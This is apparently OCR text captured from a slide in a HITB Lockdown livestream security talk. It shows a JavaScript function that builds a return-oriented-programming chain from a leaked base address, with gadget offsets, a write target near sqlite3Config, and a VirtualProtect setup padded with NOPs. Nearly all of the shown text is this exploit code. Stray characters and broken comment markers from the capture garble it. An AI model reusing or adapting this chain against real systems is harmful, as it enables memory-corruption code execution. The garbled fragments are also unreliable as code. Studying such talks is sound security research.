 function generateShellcode(base_address) {
rop_call_xInit = base_address + 0x254fff5;
//mov rdx, q[rcx + 0x30];mov rax, q[rcx + 0x20];mov rcx, q[rcx + 0x28];jmp rax;
rop1 = base_address + 0x128EBF0;
//mov rax, qword ptr[rcx]; lea r8, [rsp + 0x28]; call qword ptr[rax];
rop2 = base_address + 0x2cf53c7;
//mov rsp,q[rcx+0x10]; jmp rdx;
rop3 = base_address + 0x43d927d;
//mov q[rcx + 0x70], r8;mov eax,1;ret;
//rop4 = base_address + 0x18e6634;  Dont need this because the code below works better.
//mov q[rcx + 0x10], r8;ret;
rop4 = base_address + 0x04b950e;
//pop r8;ret;
rop5 = base_address + 0x0025ece;
//pop r9;ret;
rop6 = base_address + 0x092a4b1;
//pop rcx;ret
rop7 = base_address + 0x01cdbd5;
//pop rdx;ret;
rop8 = base_address + 0x00ab61c;
//pop r10;ret;
rop9 = base_address + 0x140c06d;
//jmp q[r10];
rop10 = base_address + 0x1b36e73 ;
vp = base_address + 0x5041308;
//+ 1 = jump off the 1st "FA" which is the trigger of the exploit
write_addr = base_address + 0x50828e0 - 1;  //sqlite3Config-0x180
sa = write_addr + 1;
//0x20: the delta of virtual address.
2
*/
let shellcode = "";// "x'";
/* 00 */shellcode += q(rop2);
/* 08 */shellcode += q(sa + 0x18);
/* 10 */shellcode += q(rop4);
/* 18 */shellcode += q(sa + 0x20);
/* 20 */shellcode += q(rop3);
/* 28 */shellcode += q(sa + 0x30);
/* 30 */shellcode += q(rop5);
/* 38 */shellcode += q(0x40);
/* 40 */shellcode += q(rop6);
/* 48 */shellcode += q(sa + 0x8);
/* 50 */shellcode += q(rop7);
/* 58 */shellcode += q(sa + 0x0);
/* 60 */shellcode += q(rop8);
/* 68 */shellcode += q(1);
/* 70 */shellcode += q(rop9);
/* 78 */shellcode += q(vp);
/* 80 */shellcode += q(rop10);
/* 88 */shellcode += q(sa + 0xC0);
/* 90 */shellcode += "90".repeat(0x38); //we should leave some spaces for the virtualprotect
1
HITB
002
HITBLOCKDOWN
livestream